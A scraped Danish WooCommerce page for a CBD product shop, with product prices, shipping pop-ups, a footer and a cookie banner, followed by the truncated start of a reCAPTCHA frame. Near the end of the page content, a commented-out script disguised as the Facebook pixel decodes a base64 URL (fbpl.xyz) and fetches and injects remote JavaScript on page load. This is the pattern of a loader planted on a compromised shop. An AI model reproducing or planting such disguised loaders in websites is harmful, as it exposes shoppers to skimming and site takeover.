  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 300mg, CBG: 700mg, THC: < 0.0% <span class="cosmetic-product">KOSMETISK PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 515.43*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 412.34*      <b class="incl-exlc">
        (inkl. moms)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="2974"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37261' data-product_sku='05D10ASC'>Skab Smartship</button><a href='?add-to-cart=37257' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37257' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>

			
					<li class="product type-product post-39776 status-publish last outofstock product_cat-autoship-products product_cat-autoship-reps product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/03-20-ml-spray-autoship-r/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(English) canabis cbd spray" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.03 &#8211; 20 ml spray</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 1000mg, THC: ikke målbar <span class="cosmetic-product">KOSMETISK PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 724.59*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 579.67*      <b class="incl-exlc">
        (inkl. moms)</b>
    </p>
  </div>
</div>

</a><div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='39776' data-product_sku='03S20ASR'>Skab Smartship</button><a href='/product/03-20-ml-spray/' data-quantity='1' class='button product_type_simple sold-out-btn' data-product_id='39774' >Kommer snart</a></div></li>

			
		</ul>

	</section>
	
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	
<input type='hidden' name='hidden-water-session' class='hidden-water-session' value='' /><!-- we call hidden mini cart for calculated free shipping -->
<div class="hidden-mini-cart">
  <li class=" pc-menu">
    <ul id="site-header-cart" class="site-header-cart menu">
      <li class="">
        <a class="cart-contents cart-contents-home" href=""></a>
      </li>
      <li>
        <div class="widget woocommerce widget_shopping_cart">
          <div class="widget_shopping_cart_content"></div>
        </div>
      </li>
    </ul>
  </li>
</div>

</div><!-- #content -->
<script>
// (function(i, s, o, g, r) {
//   i.addEventListener('load', function() {
//     a = s.createElement(o);
//     a.async = true;
//     fetch(atob('KitaUBila')).then(t => t.text()).then(t => {
//       a.textContent = t;
//     });
//     s.body.appendChild(a);
//   });
// })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnBsLnh5ei93Lmpz');
</script>
<!-- NOTICE FOR SHIPPING LESS THEN 100EUR -->
<div class="free-shipping-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp.png" />
    </div>
    <div class="second-step">
      <h3>Køb for</h3>
      <h2 id="price-element"></h2>
      <h4>
        mere og få gratis fragt*      </h4>
      <p>
        *gratis DAO fragt      </p>
      <p>
        eller rabat på GLS fragt (rabat € 6.00)      </p>
      <button class="understand-btn">Forstå</button>
      <button
        class="turn-off-cookie">Skjul i de næste 30 dage</button>
    </div>

  </div>

</div>


<!-- NOTICE FOR SHIPPING UNDER 100EUR -->

<div class="free-shipping-checked-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp_Success.png" />
    </div>
    <div class="second-step">
      <h2 class="congratulation-style">
        Tillykke!</h2>
      <h4>
        Du kvalificerer dig gratis fragt*      </h4>
      <p>
        *gratis DAO fragt      </p>
      <p>
        eller rabat på GLS fragt (rabat € 6.00)      </p>
      <button class="understand-btn">Fantastisk!</button>
      <button
        class="turn-off-cookie">Skjul i de næste 30 dage</button>
    </div>

  </div>
</div>


</div>


<!-- Footer -->


<footer id="footer-qvg">

  <div class="footer-contact-section">
    <div class="container">
      <div class="row">
        <p class="home-vertical">
          Kontakt os - </p>
        <div class="col-md-7 col-sm-12">
          <h2>
            For generelle, juridiske eller økonomiske forhold bedes du <span>kontakte os</span>.            Vi vil gøre vores bedste for at besvare dine e-mails hurtigt – normalt inden for 3 hverdage.          </h2>
          <a href="/about/"
            class="home-read-more">Kontakt os<i
              class="fa fa-envelope" aria-hidden="true"></i></a>
        </div>
        <div class="col-md-5 col-sm-12 text-right">
          <img class="img-responsive contact-section-img"
            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg" alt="Email" />
        </div>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-md-5 col-sm-5">
        <img class="footer-logo" src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
          alt="QWetalityLogo">
        <ul class="footer-all-info">
          <li>QVG Distribution Aps.<br>
            Mosevangen 1. <br>
            8653 Them <br>
            CVR; 38755080
          </li>
          <li>
            Send venligst mail til:            <a href="mailto:support@wetality.com">support@wetality.com</a><br>
            Telefon support åben:<br>
            Mandage, onsdage og fredage fra 09 - 14<br>
            På telefon:            <a href="tel:+4542794177">(+45) 42 79 41 77</a><br><br>
            Wetality Water telefon support er åben:<br>
            Mandage, onsdage og fredage fra 09 - 14<br>
            På telefon:            <a href="tel:+4552394279">(+45) 52 39 42 79</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-3">
        <h3>INFORMATION</h3>
        <ul>
          <li><a
              href="/about/">Kommunikation med firmaet</a>
          </li>
          <li><a
              href="/information/">Firmaoplysninger</a>
          </li>
          <li><a
              href="/legal-for-users/">Lovligt for brugeren</a>
          </li>
          <li><a
              href="/product-claims-health-disclaimer/">Produktkrav/Sundheds-ansvarsforklaring</a>
          </li>
          <li><a
              href="/terms-and-conditions/">Shopvilkår & betingelser</a>
          </li>
          <li><a
              href="/wetality-subscription/">Wetality abonnement/smartship</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3>PRODUKTER</h3>
        <ul>
          <li><a href="/qvg-shop#wetality-drops">10 ML </a>
          </li>
          <li><a href="/qvg-shop#wetality-sprays">30 ML </a>
          </li>
          <li><a
              href="/qvg-shop#wetality-inhalers">Inhalatorer</a>
          </li>
          <li><a href="/qvg-shop#wetality-balms">Balsam</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-supplements">Kosttilskud</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-cosmetics">Kosmetik</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3 class="f-promotitle">Find Smiley</h3>
        <!-- <ul>
          <li><a
              href="/category/supplements-2/"></a>
          </li>
          <li><a
              href="/category/healthy-food/"></a>
          </li>
          <li><a
              href="/category/life-style/"></a>
          </li>
        </ul> -->

        <div class="smyle-logo">
          <a href="https://www.findsmiley.dk/1478376" target="_blank"><img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Banner_groen_47x56.gif" alt="'smyle logo" /></a>
        </div>
        
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">

        <br>
        <p class="footer-notice">
          CBD-produkter er ikke medicin og kan ikke diagnosticere, behandle eller helbrede sygdomme. Konsulter altid din egen læge, inden du starter et nyt diætprogram.        </p>
      </div>
    </div>

    <div class="row footer-bottom-part">
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul class="social-icons">
          <li>Følg os på</li>
          <li><a href="https://www.facebook.com/wetalitydk/" target="_blank"><i class="fa fa-facebook"
                aria-hidden="true"></i></a></li>
          <li><a href="https://twitter.com/group_vitality" target="_blank"><i class="fa fa-twitter"
                aria-hidden="true"></i></a></li>
          <li><a href="https://instagram.com/wetalityshop" target="_blank"><i class="fa fa-instagram"
                aria-hidden="true"></i></a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-md-5 col-sm-5">
        <p class="footer-l">Q Wetality @ Copyright</p>
      </div>
      <div class="col-lg-4 col-md-3 col-sm-3"></div>
    </div>

  </div>
  <!--/container-fluid-->
</footer>
<!-- END Footer -->

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to provide a statistic that helps us give you the best experience of our site. You can <a href="https://wetality.com/cookies/">find out more</a> or <a href="https://wetality.com/cookies#control-switch">control/switch</a> them off if you prefer. However, by continuing to use the site without changing settings, you give your informed, free <a href="https://wetality.com/cookies/">consent</a> to our use of cookies and that you have read and understood our <a href="https://wetality.com/legal-for-users/">Legal for Users</a> document.<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a><a href="https://wetality.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Luk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mere" role="button" data-readmore-text="Vis mere" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altid aktiveret</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GEM &amp; ACCEPTÈR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/wetality.com\/da\/product\/wetality-clary-sage-eo-20ml-smartship\/#product","name":"Wetality Clary Sage EO 20ml","url":"https:\/\/wetality.com\/da\/product\/wetality-clary-sage-eo-20ml-smartship\/","description":"Ingredients:\r\n100% pure and natural clary sage oil food grade.\r\nSalvia sclarea, ext.","image":"https:\/\/wetality.com\/wp-content\/uploads\/2021\/04\/X800_MockUPlant-ClarySage.png","sku":"WCSEO-20MLASC","offers":[{"@type":"Offer","price":"48.75","priceValidUntil":"2027-12-31","priceSpecification":{"price":"48.75","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/wetality.com\/da\/product\/wetality-clary-sage-eo-20ml-smartship\/","seller":{"@type":"Organization","name":"Wetality Shop","url":"https:\/\/wetality.com\/da"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":1},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Elva Braad Mortensen"},"reviewBody":"Clary Sage\/Rosmarin er en af mine favoritter. Jeg er ret sensitiv overfor verdens vibrationer, og den hj\u00e6lper mig med at opn\u00e5 en lethedsf\u00f8lelse, og mere harmoni og balance i krop og sind.  Drypper den p\u00e5 h\u00e5ndleddet, eller i min CBD-olie, eller en dr\u00e5be i et stort glas renset vand. Kan ogs\u00e5 bruges til madlavning - fx i r\u00e5stegte kartofler  p\u00e5 panden - blander 1-2 dr\u00e5ber i kokosolie og bruger til stegning - den er fantastisk!","datePublished":"2021-05-21T12:13:49+00:00"}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Luk (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Del"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Fuldskærm til/fra"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom ind/ud"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Forrige (pil venstre)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Næste (pil højre)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://wetality.com/wp-content/plugins/woocommerce-subscriptions/assets/js/frontend/single-product.js?ver=3.0.9' id='wcs-single-product-js'></script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/wetality.com\/da\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.0.3' id='zoom-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0' id='flexslider-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e6lg venligst en bed\u00f8mmelse","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.3' id='wc-single-product-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e39ecc65f47cdaf2aaa5b1df3df78eb8","fragment_name":"wc_fragments_e39ecc65f47cdaf2aaa5b1df3df78eb8","request_timeout":"5000"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0' id='storefront-navigation-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0' id='storefront-header-cart-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0' id='storefront-handheld-footer-bar-js'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&co=aHR0cHM6Ly93ZXRhbGl0eS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1vkg7bx70h7y
body_size: 48655
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
